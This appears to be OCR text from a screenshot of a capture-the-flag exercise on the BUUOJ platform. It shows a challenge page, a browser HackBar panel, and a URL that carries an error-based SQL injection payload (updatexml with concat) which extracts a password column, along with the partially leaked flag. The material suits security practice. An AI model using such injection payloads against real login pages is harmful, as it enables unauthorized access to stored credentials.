 Error!
中 °, 简
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
XPATH syntax error: '~b-4878-9b89-f575cadeb888}~'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://348ad4f9-00ec-4821-8527-530710ad2251.node4.buuoj.cn:81/check.php?username=admin&password=admin'or(updatexml(1,concat(0x7e,(select(right(password,25))from(H4rDsq1)),0x7e),1))%23
Split URL